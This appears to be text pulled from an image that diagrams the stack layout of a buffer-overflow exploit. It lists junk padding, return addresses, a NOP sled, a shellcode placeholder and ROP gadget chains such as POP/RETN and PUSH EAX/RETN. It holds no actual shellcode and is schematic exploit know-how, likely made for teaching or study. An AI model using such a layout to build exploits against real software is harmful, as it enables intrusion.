 Stack
Junk (80 * \x90)
\x1001D8C8
Junk (280 * \x90)
\x10010101
\xA445ABCF
\x10010125
\x10022AAC
\xDEADBEEF
\xDEADBEEF
\x1001A187
\x1002466D
NOP-sled
Shellcode
POP EDI
POP ESI
POP EBP
POP EBX
ADD ESP,24C
RETN
POP EBX
POP ECS
RETN
\x00000000
MOV EAX,EBX
POP ESI
POP EBX
RETN
ADD EAX, 5BFFC883
RETN
PUSH EAX
RETN